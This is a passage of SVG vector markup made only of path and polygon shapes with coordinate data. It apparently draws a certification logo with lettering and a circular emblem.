  <path class="fil1" d="M54.2 41.78c0,3.81 -0.25,6.26 -3.51,6.26 -3.27,0 -3.52,-2.45 -3.52,-6.26 0,-4.64 0.53,-6.18 3.52,-6.18 2.99,0 3.51,1.54 3.51,6.18zm-4.57 0.04c0,3.67 0.08,4.45 1.06,4.45 0.97,0 1.06,-0.78 1.06,-4.45 0,-3.74 -0.02,-4.45 -1.06,-4.45 -1.05,0 -1.06,0.71 -1.06,4.45z"/>
  <path class="fil1" d="M61.92 41.78c0,3.81 -0.25,6.26 -3.52,6.26 -3.26,0 -3.51,-2.45 -3.51,-6.26 0,-4.64 0.52,-6.18 3.51,-6.18 2.99,0 3.52,1.54 3.52,6.18zm-4.58 0.04c0,3.67 0.09,4.45 1.06,4.45 0.98,0 1.06,-0.78 1.06,-4.45 0,-3.74 -0.01,-4.45 -1.06,-4.45 -1.04,0 -1.06,0.71 -1.06,4.45z"/>
  <path class="fil1" d="M63.11 37.63c0.87,-0.49 1.73,-1.06 2.35,-1.88l2.33 0 0 12.14 -2.62 0 0 -9.34c-0.63,0.52 -1.34,0.97 -2.06,1.36l0 -2.28z"/>
  <path class="fil1" d="M11.37 81.95l0 -13.84 5.14 0c2.2,0 4.02,0.64 4.02,3.59 0,1.59 -0.78,2.74 -2.35,3.04l0 0.04c2.05,0.29 2.58,1.61 2.58,3.51 0,3.5 -3.04,3.66 -4.27,3.66l-5.12 0zm2.9 -8.18l1.93 0c0.63,0 1.52,-0.43 1.52,-1.77 0,-1.01 -0.69,-1.76 -1.67,-1.76l-1.78 0 0 3.53zm0 6.05l1.61 0c0.61,0 1.99,-0.02 1.99,-1.95 0,-1.23 -0.46,-1.98 -1.92,-1.98l-1.68 0 0 3.93z"/>
  <path class="fil1" d="M32.39 68.11l0 9.81c0,2.07 -1.17,4.26 -4.69,4.26 -3.18,0 -4.72,-1.65 -4.72,-4.26l0 -9.81 2.9 0 0 9.62c0,1.71 0.73,2.38 1.78,2.38 1.26,0 1.84,-0.85 1.84,-2.38l0 -9.62 2.89 0z"/>
  <path class="fil1" d="M37.58 81.95l-2.89 0 0 -13.84 5.34 0c1.98,0 3.24,1.27 3.24,3.62 0,1.77 -0.69,3.09 -2.56,3.4l0 0.03c0.63,0.08 2.5,0.23 2.5,2.72 0,0.89 0.06,3.49 0.33,4.07l-2.83 0c-0.39,-0.85 -0.31,-1.79 -0.31,-2.69 0,-1.64 0.15,-3.04 -2.07,-3.04l-0.75 0 0 5.73zm0 -7.86l1.29 0c1.15,0 1.47,-1.15 1.47,-2.03 0,-1.32 -0.55,-1.82 -1.47,-1.82l-1.29 0 0 3.85z"/>
  <polygon class="fil1" points="45.4,81.95 45.4,68.11 52.95,68.11 52.95,70.24 48.29,70.24 48.29,73.65 52.58,73.65 52.58,75.78 48.29,75.78 48.29,79.82 53.1,79.82 53.1,81.95 "/>
  <path class="fil1" d="M53.92 81.95l3.84 -13.84 3.81 0 3.75 13.84 -3.04 0 -0.77 -3.07 -3.95 0 -0.78 3.07 -2.86 0zm5.58 -11.17l-0.04 0 -1.32 5.97 2.76 0 -1.4 -5.97z"/>
  <path class="fil1" d="M76.03 68.11l0 9.81c0,2.07 -1.17,4.26 -4.69,4.26 -3.18,0 -4.71,-1.65 -4.71,-4.26l0 -9.81 2.89 0 0 9.62c0,1.71 0.73,2.38 1.78,2.38 1.26,0 1.84,-0.85 1.84,-2.38l0 -9.62 2.89 0z"/>
  <polygon class="fil1" points="81.53,68.11 84.54,68.11 86.68,78.17 86.72,78.17 89.14,68.11 91.99,68.11 88.33,81.95 84.94,81.95 "/>
  <polygon class="fil1" points="93.29,81.95 93.29,68.11 100.84,68.11 100.84,70.24 96.19,70.24 96.19,73.65 100.48,73.65 100.48,75.78 96.19,75.78 96.19,79.82 101,79.82 101,81.95 "/>
  <path class="fil1" d="M105.71 81.95l-2.9 0 0 -13.84 5.35 0c1.97,0 3.24,1.27 3.24,3.62 0,1.77 -0.69,3.09 -2.57,3.4l0 0.03c0.63,0.08 2.51,0.23 2.51,2.72 0,0.89 0.06,3.49 0.33,4.07l-2.84 0c-0.38,-0.85 -0.31,-1.79 -0.31,-2.69 0,-1.64 0.16,-3.04 -2.06,-3.04l-0.75 0 0 5.73zm0 -7.86l1.28 0c1.15,0 1.48,-1.15 1.48,-2.03 0,-1.32 -0.56,-1.82 -1.48,-1.82l-1.28 0 0 3.85z"/>
  <polygon class="fil1" points="113.52,81.95 116.42,81.95 116.42,68.11 113.52,68.11 "/>
  <polygon class="fil1" points="127.09,68.11 127.09,70.41 123.87,70.41 123.87,81.95 120.98,81.95 120.98,70.41 117.76,70.41 117.76,68.11 "/>
  <path class="fil1" d="M126.23 81.95l3.83 -13.84 3.81 0 3.76 13.84 -3.05 0 -0.76 -3.07 -3.95 0 -0.79 3.07 -2.85 0zm5.58 -11.17l-0.04 0 -1.32 5.97 2.75 0 -1.39 -5.97z"/>
  <path class="fil1" d="M142.74 82.18c-3.58,0 -4.25,-2.11 -4.1,-4.51l2.9 0c0,1.33 0.05,2.44 1.65,2.44 0.97,0 1.45,-0.64 1.45,-1.57 0,-2.49 -5.82,-2.65 -5.82,-6.77 0,-2.16 1.03,-3.89 4.56,-3.89 2.81,0 4.21,1.27 4.02,4.16l-2.82 0c0,-1.03 -0.17,-2.09 -1.34,-2.09 -0.94,0 -1.49,0.52 -1.49,1.48 0,2.62 5.82,2.39 5.82,6.74 0,3.58 -2.62,4.01 -4.83,4.01z"/>
  <path class="fil1" d="M11.08 94.96c0,-3.26 0,-6.36 4.24,-6.36 2.63,0 3.68,1.45 3.58,4.09l-2.52 0c0,-1.63 -0.29,-2.25 -1.06,-2.25 -1.44,0 -1.63,1.37 -1.63,4.52 0,3.15 0.19,4.51 1.63,4.51 1.2,0 1.14,-1.53 1.18,-2.5l2.54 0c0,3.28 -1.32,4.34 -3.72,4.34 -4.24,0 -4.24,-3.14 -4.24,-6.35z"/>
  <path class="fil1" d="M22.76 97.19c0,1.02 0.04,2.55 1.09,2.55 0.86,0 1.03,-0.82 1.03,-1.53l2.43 0c-0.03,0.94 -0.34,1.7 -0.92,2.23 -0.56,0.53 -1.41,0.83 -2.54,0.83 -3.09,0 -3.5,-1.89 -3.5,-4.58 0,-2.35 0.34,-4.36 3.5,-4.36 3.24,0 3.6,2.1 3.51,4.86l-4.6 0zm2.2 -1.35c0,-0.83 0.04,-2.02 -1.11,-2.02 -1.1,0 -1.09,1.29 -1.09,2.02l2.2 0z"/>
  <path class="fil1" d="M31.35 92.5l0 1.11 0.03 0c0.44,-0.99 1.26,-1.28 2.23,-1.28l0 2.15c-2.11,-0.14 -2.14,1.09 -2.14,1.94l0 4.68 -2.4 0 0 -8.6 2.28 0z"/>
  <path class="fil1" d="M33.77 92.5l0.97 0 0 -1.36 2.4 -1.07 0 2.43 1.24 0 0 1.49 -1.24 0 0 4.59c0,0.65 -0.02,1.08 0.76,1.08 0.16,0 0.31,0 0.43,-0.04l0 1.48c-0.32,0.04 -0.66,0.09 -1.24,0.09 -2.08,0 -2.35,-1.38 -2.35,-1.91l0 -5.29 -0.97 0 0 -1.49z"/>
  <path class="fil1" d="M42.08 88.81l0 1.89 -2.4 0 0 -1.89 2.4 0zm0 12.29l-2.4 0 0 -8.6 2.4 0 0 8.6z"/>
  <path class="fil1" d="M47.9 90.29c-0.97,-0.07 -1.17,0.31 -1.17,1.18l0 1.03 1.12 0 0 1.49 -1.12 0 0 7.11 -2.41 0 0 -7.11 -1.07 0 0 -1.49 1.09 0c-0.02,-2.47 -0.22,-3.78 2.71,-3.78 0.29,0 0.56,0.02 0.85,0.04l0 1.53z"/>
  <path class="fil1" d="M51.54 88.81l0 1.89 -2.4 0 0 -1.89 2.4 0zm0 12.29l-2.4 0 0 -8.6 2.4 0 0 8.6z"/>
  <path class="fil1" d="M58.05 95.57c0,-1.28 -0.32,-1.7 -1.07,-1.7 -1.02,0 -1.11,0.9 -1.11,2.69 0,2.62 0.22,3.18 1.11,3.18 0.75,0 1.1,-0.68 1.1,-1.8l2.41 0c0,2.33 -1.26,3.33 -3.51,3.33 -3.1,0 -3.51,-1.89 -3.51,-4.58 0,-2.35 0.34,-4.36 3.51,-4.36 2.21,0 3.47,0.99 3.47,3.24l-2.4 0z"/>
  <path class="fil1" d="M68.71 99.5c0,0.53 0.07,1.08 0.12,1.6l-2.23 0 -0.1 -1.14 -0.04 0c-0.51,0.89 -1.21,1.31 -2.25,1.31 -1.66,0 -2.28,-1.24 -2.28,-2.74 0,-2.84 2.2,-2.96 4.43,-2.93l0 -0.66c0,-0.73 -0.1,-1.26 -0.97,-1.26 -0.83,0 -0.9,0.63 -0.9,1.31l-2.35 0c0,-1.04 0.32,-1.7 0.88,-2.09 0.55,-0.41 1.33,-0.57 2.25,-0.57 3.05,0 3.44,1.32 3.44,2.88l0 4.29zm-4.43 -1.07c0,0.61 0.1,1.36 0.89,1.36 1.41,0 1.19,-1.9 1.19,-2.84 -1.19,0.05 -2.08,-0.05 -2.08,1.48z"/>
  <path class="fil1" d="M69.73 92.5l0.97 0 0 -1.36 2.4 -1.07 0 2.43 1.25 0 0 1.49 -1.25 0 0 4.59c0,0.65 -0.01,1.08 0.77,1.08 0.15,0 0.31,0 0.43,-0.04l0 1.48c-0.33,0.04 -0.67,0.09 -1.25,0.09 -2.07,0 -2.35,-1.38 -2.35,-1.91l0 -5.29 -0.97 0 0 -1.49z"/>
  <path class="fil1" d="M78.04 88.81l0 1.89 -2.4 0 0 -1.89 2.4 0zm0 12.29l-2.4 0 0 -8.6 2.4 0 0 8.6z"/>
  <path class="fil1" d="M79.97 96.69c0,-2.35 0.34,-4.36 3.5,-4.36 3.17,0 3.51,2.01 3.51,4.36 0,2.69 -0.41,4.58 -3.51,4.58 -3.09,0 -3.5,-1.89 -3.5,-4.58zm4.61 -0.13c0,-1.79 -0.08,-2.69 -1.11,-2.69 -1.02,0 -1.1,0.9 -1.1,2.69 0,2.62 0.22,3.18 1.1,3.18 0.89,0 1.11,-0.56 1.11,-3.18z"/>
  <path class="fil1" d="M91.09 93.37l0.03 0c0.24,-0.39 0.53,-0.64 0.85,-0.8 0.34,-0.17 0.73,-0.24 1.18,-0.24 1.14,0 2.14,0.69 2.14,1.88l0 6.89 -2.4 0 0 -5.92c0,-0.77 -0.13,-1.36 -0.9,-1.36 -0.77,0 -0.9,0.59 -0.9,1.36l0 5.92 -2.4 0 0 -8.6 2.4 0 0 0.87z"/>
  <path class="fil2" d="M214.24 136.05l0.16 0c7.65,0 14.87,-1.12 21.84,-3.23 7.5,-2.61 14.62,-7.84 18.92,-14.36 7.09,-10.37 13.53,-30.43 13.81,-50.41l0 -0.06c-0.28,-19.97 -6.72,-40.03 -13.81,-50.41 -4.3,-6.51 -11.25,-11.75 -18.75,-14.36 -6.98,-2.1 -14.52,-3.22 -22.17,-3.22 -7.66,0 -15.2,1.12 -22.17,3.22 -7.5,2.61 -14.45,7.85 -18.75,14.36 -7.1,10.38 -13.53,30.44 -13.81,50.41l0 0.06c0.28,19.98 6.71,40.04 13.81,50.41 4.3,6.52 11.25,11.73 18.75,14.34 6.97,2.1 14.35,3.25 22,3.25l0.17 0z"/>
  <path class="fil1" d="M264.74 68.02c0.24,15.05 -4.34,33.3 -8.76,43.03 -4.89,11.1 -12.36,17.86 -23.34,20.85 -5.92,1.52 -12.12,2.3 -18.49,2.3 -6.38,0 -12.62,-0.78 -18.53,-2.3 -10.98,-2.99 -18.45,-9.75 -23.34,-20.85 -4.43,-9.73 -9.01,-27.98 -8.76,-43.03 -0.25,-15.04 4.33,-33.3 8.76,-43.02 4.89,-11.1 12.36,-17.86 23.34,-20.86 5.91,-1.52 12.15,-2.3 18.53,-2.3 6.37,0 12.57,0.78 18.49,2.3 10.98,3 18.45,9.76 23.34,20.86 4.42,9.72 9,27.98 8.76,43.02z"/>
  <path class="fil2" d="M214.32 17.91c5.25,0 10.5,0.74 15.34,2.04 5.16,1.47 9.39,5.03 11.52,9.87 4.61,9.91 7.65,24.18 7.65,38.2 0,14.03 -3.04,28.29 -7.65,38.21 -2.13,4.84 -6.36,8.39 -11.52,9.86 -4.84,1.31 -10.09,2.04 -15.34,2.04l-0.17 0c-5.25,0 -10.5,-0.73 -15.34,-2.04 -5.15,-1.47 -9.39,-5.02 -11.51,-9.86 -4.62,-9.92 -7.66,-24.18 -7.66,-38.21 0,-14.02 3.04,-28.29 7.66,-38.2 2.12,-4.84 6.36,-8.4 11.51,-9.87 4.84,-1.3 10.09,-2.04 15.34,-2.04l0.17 0z"/>
  <path class="fil1" d="M221.76 37.06c-0.74,-1.24 -0.14,-0.14 -0.9,-1.57l0.9 1.57z"/>
  <polygon class="fil1" points="206.13,65.33 206.13,70.38 188.78,70.38 188.78,65.34 "/>
  <path class="fil1" d="M202.21 109.01c-0.37,-0.8 -0.51,-1.09 -0.55,-1.9 3.64,0 6.08,0 9.92,0 -0.02,1.37 -0.8,2.72 -2.05,3.62 -1.37,1 -3.66,1.22 -5.19,0.37 -0.87,-0.41 -1.65,-1.27 -2.13,-2.09z"/>
  <path class="fil1" d="M212.91 104.97l-5.32 0.01 0 -2.47 5.34 0 1.68 -1.98c0.82,0.95 0.88,1.02 1.73,1.98l5.33 0 0 2.47 -5.34 -0.01c0,2.67 0,3.04 0,6.13 -1.07,0 -2.44,0 -3.42,0l0 -6.13z"/>
  <path class="fil1" d="M213.54 97.32c1.1,-0.36 2.64,-0.99 2.95,-2.05 -0.08,-1.63 1.05,-2.96 1.89,-4.26 0.42,-0.58 0.48,-0.92 0.36,-1.53 1.7,0.06 3.42,1.48 4.07,3.07 0.68,1.61 0.41,3.73 -0.63,5.08 -1.31,1.59 -3.12,2.42 -5.24,2.05 -1.33,-0.3 -2.63,-1.11 -3.4,-2.36z"/>
  <path class="fil1" d="M200.75 75.2c-0.96,-0.47 -2.24,-0.66 -3.3,-0.16 -0.85,0.23 -1.74,1.24 -1.83,2.24 -0.05,3.01 0.06,3.93 0,7.23 -0.05,0.52 -0.33,0.77 -0.98,0.77 -0.55,-0.03 -0.95,-0.3 -0.95,-0.78l0 -7.37c-0.04,-0.78 -0.17,-1.55 -0.72,-2.14l-3.81 1.25 -0.35 0.12c0.97,0.72 1.42,0.74 1.49,1.93l0 9.43 0.06 0.5 0.13 0.32 0.11 0.31 0.14 0.24c0.62,1.01 1.69,1.42 2.43,1.6 0.33,0.1 0.91,0.15 1.24,0.15 0.98,0.01 1.92,-0.06 2.93,-0.77 1.57,-1.23 1.22,-3.38 1.27,-6.51 0.01,-0.87 0.06,-1.37 0.61,-1.87 0.46,-0.35 1.09,-0.46 1.68,-0.33 0.66,0.18 0.77,0.24 1.44,0.67 0.01,-2.7 0.1,-6.02 -1.59,-6.83z"/>
  <path class="fil1" d="M236.14 87.03c-2.78,-2.74 -7.61,-6.56 -8,-8.18 -0.41,-1.09 -0.28,-2.39 -0.31,-3.66 0.81,-0.63 1.48,-1.18 2.45,-1.94 -0.07,1.93 -0.35,3.89 0.58,5.04 2.28,2.27 4.34,4.32 6.39,6.32 0.77,0.83 1.38,2.01 0.87,3.1 -0.23,0.52 -0.56,1.11 -0.91,1.59 0,-1.07 -0.46,-1.67 -1.07,-2.27z"/>
  <path class="fil1" d="M220.37 73.13c2.12,-0.03 2.81,0.03 5.02,-0.01l0 14.89 -5.04 0 0.02 -14.88z"/>
  <path class="fil1" d="M231.63 74.51c0.54,-0.59 0.73,-0.81 1.35,-1.42l1.27 1.53 0 4.23c1.79,-0.87 1.35,-3.4 1.35,-5.6 1.06,0.86 1.6,1.35 2.62,2.31 0.57,2.53 -0.96,3.98 -2.1,5.75l-4.49 -4.29 0 -2.51z"/>
  <path class="fil1" d="M235.73 63.12l0.67 -2.84 2.21 -0.32 -0.01 -7.04c-0.85,0.12 -1.2,0.22 -1.89,0.3l0 -5.34c-1.16,0.24 -2.38,0.65 -3.6,0.93l0 8.86c-0.02,0.43 -0.7,0.57 -0.84,0.56l-0.18 0c-0.44,0 -0.88,-0.3 -0.88,-0.6 0,-3.21 0,-5.5 0,-8.53l-3.52 0.45 0 3.6c-1.24,2.53 -3.07,4.82 -4.86,7.13 1.9,0.13 2.04,0.13 3.92,0.31l1.17 2.53 7.81 0z"/>
  <path class="fil1" d="M195.7 61.37c-0.05,-2.33 -0.15,-3.86 -0.2,-6.15 0.71,-0.2 1.41,0.26 1.98,0.67 -0.09,2.93 -0.09,2.9 -0.15,5.96l-1.62 0 -0.01 -0.48z"/>
  <path class="fil1" d="M195.39 47.98c-0.39,-2.29 -0.42,-2.46 -0.63,-4.14 -0.56,0 -0.75,0 -1.47,0l0 -1.61c2.53,-0.01 3.93,0 6.45,0l0.01 1.61c-0.63,0 -0.88,0 -1.5,0l-0.66 5.41c-0.66,-0.59 -1.4,-1.01 -2.2,-1.27z"/>
  <path class="fil1" d="M195.12 41.07c-2.15,-2.31 -2.31,-5.78 -1.89,-8.92l0.01 -0.01c0.39,1.17 1.13,2 2.29,2.55 -0.13,-0.62 -0.68,-1.18 -0.85,-1.84 -0.5,-1.26 -0.46,-3.07 0.37,-4.18 0.59,-0.87 1.43,-1.23 2.35,-1.53 -0.35,1.05 -0.45,2.31 -0.02,3.37 0.6,-0.47 0.63,-0.5 1.1,-0.95 0.18,-0.17 0.26,-0.23 0.41,-0.34 0.86,1.83 1.84,4.36 1.27,6.5l-0.36 0.93c-0.13,-1.52 -0.38,-2.24 -1.39,-2.79 -0.13,0.88 0.43,1.51 0.56,2.66 0.41,1.77 0.08,3.52 -1.01,4.55l-2.84 0z"/>
  <path class="fil1" d="M221.76 37.06l-2.23 2.44c-0.6,-0.58 -0.66,-0.64 -1.26,-1.27 1.15,-1.2 1.26,-1.33 2.59,-2.74l0.9 1.57z"/>
  <path class="fil1" d="M224.66 31.11c0.46,-2.11 0.7,-4.55 3.03,-5.43 0.87,-0.25 2.06,-0.13 2.81,0.52 1,0.72 1.28,1.94 1.04,3.08 -0.69,2.45 -3.42,2.91 -5.65,3.5l-1.23 -1.67z"/>
  <polygon class="fil1" points="240.07,65.33 240.07,70.41 222.72,70.38 222.72,65.34 "/>
  <path class="fil1" d="M198.18 99.22c-0.7,-3.2 3.16,-4.36 4.08,-7.02 0.71,-4.45 0.93,-9.13 4.03,-12.6 0.3,-6.54 2.42,-12.32 7.06,-17.07 -0.22,-1.46 -0.83,-2.75 -1.26,-4.12 -0.61,-0.03 -1.02,-0.14 -1.57,-0.63 -0.41,-0.57 -0.57,-0.99 -0.68,-1.68 -1.61,2 -3.62,4.25 -5.82,5.6 -0.41,0.23 -0.92,-0.25 -1.66,-0.94 -2.7,-2.13 -3.16,-6.98 -7.28,-6.76 -1.87,-0.63 -1.79,-2.83 -2.09,-4.49 0.7,-0.5 1.82,-0.48 2.66,-0.15 2.57,1.37 4.28,4.27 6.71,6.21 0.65,0.52 1.24,1.2 1.84,1.45 1.59,-1.37 2.88,-2.55 3.95,-4.67 0.75,-1.2 2,-1.73 3.37,-1.75l0.98 -1.15 -0.52 -2.88c-1,-1.29 -1.83,-2.64 -2.51,-4.08 0.35,-1.66 0.57,-3.57 2.25,-4.49 1.09,-0.67 1.98,0.87 2.87,-0.11 0.66,-0.14 1.22,0.04 1.68,0.41 0.67,1.18 1.48,2.36 1.53,3.73 -0.42,1.33 -1.05,2.58 -1.68,3.82 -0.15,0.28 -0.53,0.37 -0.78,0.57 0.15,0.56 0.27,1.19 0.67,1.63 0.5,0.11 0.97,0.19 1.57,0.09 0.48,-1.46 2.05,-2.11 3.36,-2.51l2.87 -1.87c-0.45,-2.18 0.94,-4.1 0.16,-6.29 -1.64,-0.76 -2.11,-2.62 -2.46,-4.07 0.25,-0.92 0.7,-1.87 1.36,-2.64l0.1 0.11c1.56,1.83 3,3.71 3.5,5.97 0.29,2.9 0.57,5.87 0.37,8.9 -1.54,1.55 -3.42,2.46 -5.18,3.62l-1.31 2.51c-0.15,2.59 -0.92,4.92 -1.31,7.43 1.11,3.03 2.44,7.07 1.46,9.88 -0.74,1.67 -2.32,2.58 -3.49,3.51l-2.94 2.35c2.95,3.26 2.24,6.96 2.37,11.68 -0.03,1.14 2.01,2.09 0.92,3.39 -0.91,1.45 -2.33,2.64 -2.09,4.56 -0.9,1.51 -3.07,1.84 -4.09,1.83 -0.22,0.01 -0.4,-0.15 -0.4,-0.37 0.22,-0.79 0.83,-1.4 1.16,-2.14 1.04,-1.61 0.56,-3.84 1.87,-5.34 -1.08,-3.51 -2.7,-6.76 -3.14,-10.51l-0.04 -0.23c-0.87,1.72 -0.39,3.41 0.07,4.76 -2.9,3.66 -6.05,7.18 -6.05,12 -1.24,2.2 -3.01,4.2 -3.92,6.54 -0.32,0.38 -0.89,0.04 -1.25,-0.16 -0.83,-0.55 -1.02,-1.08 -1.3,-1.83z"/>
  <path class="fil1" d="M230.03 83.42c2.78,2.74 7.6,6.56 8,8.18 0.41,1.09 0.28,2.4 0.3,3.66 -0.8,0.63 -1.47,1.18 -2.44,1.94 0.07,-1.93 0.34,-3.89 -0.59,-5.03 -2.27,-2.27 -4.34,-4.32 -6.39,-6.33 -0.76,-0.82 -1.37,-2 -0.87,-3.09 0.24,-0.53 0.57,-1.12 0.92,-1.6 0,1.07 0.46,1.67 1.07,2.27z"/>
  <path class="fil1" d="M234.53 95.94c-0.53,0.59 -0.72,0.81 -1.35,1.42l-1.26 -1.53 0 -4.23c-1.79,0.87 -1.35,3.4 -1.35,5.61 -1.07,-0.87 -1.6,-1.36 -2.62,-2.31 -0.57,-2.54 0.95,-3.98 2.09,-5.76l4.49 4.29 0 2.51z"/>
  <path class="fil1" d="M227.03 109.01c0.37,-0.8 0.5,-1.09 0.54,-1.9 -3.64,0 -6.07,0 -9.92,0 0.02,1.37 0.81,2.72 2.05,3.62 1.38,1 3.67,1.22 5.19,0.37 0.87,-0.41 1.66,-1.27 2.14,-2.09z"/>
  <path class="fil2" d="M215.99 130.65c-0.05,-2.75 2.64,-4.14 4.34,-5.97 0.46,-0.44 0.63,-1.31 0.3,-2.04 -0.2,-0.45 -0.5,-0.67 -0.87,-0.76 -0.59,-0.14 -1.1,-0.05 -1.47,0.28 -0.53,0.49 -0.68,1.12 -0.65,1.81l-1.88 0.11c-0.16,-1.04 0.09,-2.05 0.73,-2.84 0.88,-0.94 2.2,-1.21 3.48,-1.12 1.03,0.17 2.23,0.79 2.65,1.87 0.55,1.16 0.36,2.65 -0.5,3.64 -1.11,1.18 -2.57,1.82 -3.49,3.16l4.77 -0.28c0.03,0.59 0.06,1.16 0.1,1.7l-7.51 0.44z"/>
  <path class="fil2" d="M199.09 118.76l-0.02 0.09 -3.11 9.5 -1.98 -0.65 2.13 -6.51 0.04 -0.11c-0.79,-0.27 -1.74,-0.55 -2.51,-0.82l0.4 -1.23c1,0.26 2.03,0.43 2.91,-0.29 0.31,-0.25 0.37,-0.32 0.54,-0.51l1.6 0.53z"/>
  <path class="fil2" d="M236.76 124.02c-0.25,-0.93 -0.76,-1.69 -1.81,-1.99l-0.6 -0.13c0.61,-0.44 1.18,-1.32 0.98,-2.18 -0.14,-0.98 -0.86,-1.6 -1.74,-1.94 -0.78,-0.23 -1.69,-0.2 -2.55,0.03 -0.88,0.2 -1.7,0.59 -2.28,1.16 -0.63,0.71 -0.97,1.6 -0.64,2.53 0.22,0.86 1.14,1.37 1.89,1.47l-0.48 0.4c-0.79,0.75 -0.89,1.66 -0.68,2.6 0.24,1.06 1.08,1.88 2.11,2.18 0.77,0.2 1.71,0.19 2.62,-0.03 0.9,-0.22 1.74,-0.65 2.33,-1.19 0.77,-0.75 1.13,-1.86 0.85,-2.91zm-6.54 -2.71c-0.23,-0.41 -0.24,-1.11 0.18,-1.52 0.25,-0.26 0.61,-0.45 0.99,-0.54 0.38,-0.1 0.79,-0.1 1.12,0.02 0.57,0.17 0.89,0.78 0.87,1.26 0,0.37 -0.17,0.66 -0.41,0.89 -0.24,0.21 -0.58,0.36 -0.93,0.45 -0.36,0.09 -0.73,0.11 -1.05,0.03 -0.31,-0.09 -0.59,-0.26 -0.77,-0.59zm4.16 4.58c-0.26,0.29 -0.71,0.52 -1.19,0.64 -0.49,0.12 -1,0.13 -1.36,-0.01 -0.49,-0.18 -0.82,-0.57 -0.95,-1.01 -0.19,-0.65 0,-1.33 0.56,-1.72 0.24,-0.17 0.59,-0.33 0.96,-0.43 0.38,-0.09 0.77,-0.11 1.05,-0.07 0.68,0.08 1.17,0.61 1.3,1.27 0.1,0.44 -0.02,0.94 -0.37,1.33z"/>
  <path class="fil2" d="M211.07 127.59c0.04,-0.96 -0.23,-1.83 -1.14,-2.44l-0.54 -0.3c0.72,-0.23 1.53,-0.91 1.59,-1.79 0.15,-0.98 -0.34,-1.78 -1.09,-2.37 -0.67,-0.46 -1.55,-0.69 -2.44,-0.73 -0.89,-0.07 -1.8,0.06 -2.52,0.43 -0.81,0.49 -1.4,1.23 -1.36,2.22 -0.05,0.88 0.67,1.65 1.36,1.97l-0.57 0.24c-0.98,0.48 -1.35,1.32 -1.43,2.28 -0.08,1.08 0.48,2.11 1.36,2.71 0.68,0.42 1.59,0.69 2.51,0.75 0.93,0.05 1.86,-0.1 2.59,-0.44 0.95,-0.49 1.63,-1.44 1.68,-2.53zm-5.44 -4.54c-0.11,-0.46 0.1,-1.12 0.63,-1.39 0.3,-0.18 0.71,-0.25 1.1,-0.22 0.39,0.02 0.78,0.14 1.06,0.35 0.49,0.33 0.62,1.01 0.46,1.46 -0.11,0.35 -0.36,0.58 -0.65,0.73 -0.3,0.13 -0.67,0.18 -1.04,0.15 -0.36,-0.02 -0.72,-0.11 -1,-0.28 -0.27,-0.18 -0.49,-0.43 -0.56,-0.8zm2.6 5.62c-0.33,0.2 -0.83,0.29 -1.33,0.25 -0.5,-0.02 -0.98,-0.17 -1.28,-0.41 -0.42,-0.32 -0.62,-0.79 -0.61,-1.25 0.01,-0.67 0.4,-1.27 1.05,-1.48 0.27,-0.08 0.65,-0.14 1.04,-0.12 0.39,0.03 0.76,0.13 1.02,0.25 0.63,0.28 0.93,0.93 0.87,1.6 -0.05,0.45 -0.31,0.89 -0.76,1.16z"/>
  <polygon class="fil2" points="255.83,31.12 246.58,35.11 245.74,33.18 254.99,29.19 "/>
  <path class="fil2" d="M220.96 15.12l-2.38 -10.37 2.2 0.22c0.44,2.57 0.89,5.48 1.41,7.64 0.94,-2.01 1.97,-4.77 2.92,-7.2l2.15 0.22 -4.38 9.68 -1.92 -0.19z"/>
  <polygon class="fil2" points="181.6,21.06 179.35,25.08 177.46,24.02 180.03,19.41 178.57,18.59 174.97,25.05 183.77,29.96 187.37,23.5 185.91,22.69 183.33,27.31 180.87,25.93 183.13,21.9 "/>
  <path class="fil2" d="M176.26 63.87c-0.47,-1.08 -1.64,-1.51 -2.84,-1.45 -1.02,0.12 -1.79,0.81 -2.22,1.86 -0.16,-0.62 -0.73,-1.39 -1.69,-1.5 -1.02,-0.13 -1.98,0.15 -2.47,1 -0.66,0.86 -0.38,4.6 -0.45,6.76l10.01 0 0.01 -0.74c-0.06,-3.98 0.17,-4.45 -0.35,-5.93zm-5.68 4.57l-2.47 0c0.07,-2.31 -0.31,-3.54 1.11,-3.7 0.83,-0.06 1.06,0.13 1.25,0.63 0.16,0.52 0.11,1.06 0.11,3.07zm4.35 -0.01l-2.81 0.01 -0.02 0c0.05,-2.24 -0.3,-3.56 1.03,-3.82 0.47,-0.12 1.05,-0.08 1.39,0.28 0.56,0.54 0.39,1.46 0.41,3.53z"/>
  <polygon class="fil2" points="255.91,36.72 257.52,36.31 259.54,44.19 257.94,44.6 257.19,41.69 249.1,43.77 248.58,41.74 256.67,39.65 "/>
  <path class="fil2" d="M205.04 15.7c-1.11,0.19 -2.27,0.08 -3.2,-0.49 -0.8,-0.46 -1.08,-1.06 -1.23,-1.8l-1.16 -7.2 2.05 -0.33 1.16 7.2c0.12,0.59 0.64,0.96 1.19,1.06 0.3,0.08 0.64,0.08 0.96,0.02l0.23 1.54z"/>
  <path class="fil2" d="M205.07 15.7c1.12,-0.17 2.18,-0.64 2.89,-1.47 0.61,-0.69 0.7,-1.35 0.61,-2.1l-1.16 -7.19 -2.05 0.32 1.15 7.2c0.08,0.55 -0.31,1.11 -0.79,1.38 -0.26,0.17 -0.58,0.27 -0.91,0.32l0.26 1.54z"/>
  <path class="fil2" d="M260.57 51l-10.47 -2.1 0.29 2.04 2.28 0.42 0.5 3.6 -2.08 1.03 0.29 2.04 9.49 -4.89 -0.3 -2.14zm-5.82 3.17l-0.35 -2.48 4.34 0.65 0.02 0 -0.01 0 0.01 0.01 -0.02 0 -3.99 1.82z"/>
  <path class="fil2" d="M259.05 68.31l0.19 -0.04 0.23 -0.06 0.17 -0.05c0.66,-0.36 0.82,-1.25 0.78,-1.97 -0.03,-0.73 -0.25,-1.47 -0.93,-1.73 -0.36,-0.1 -0.81,-0.13 -1.04,0.24 -1.14,1.68 -0.35,5.25 -3.28,5.87 -1.28,0.21 -2.4,-0.34 -3.06,-1.36 -0.91,-1.63 -0.99,-4.17 0.05,-5.74 0.63,-0.82 1.49,-1.32 2.51,-1.33l0.12 1.93c-0.63,0.09 -1.25,0.41 -1.54,1.02 -0.42,1.01 -0.32,2.62 0.42,3.21 0.27,0.31 0.9,0.27 1.24,0.09 1.16,-0.84 0.93,-2.92 1.51,-4.32 0.2,-0.59 0.74,-1.19 1.3,-1.49 1.03,-0.44 2.35,-0.29 3.18,0.54 1.34,1.26 1.41,3.74 0.78,5.24 -0.35,1.05 -1.48,1.81 -2.66,1.89l-0.12 -1.94 0.15 0z"/>
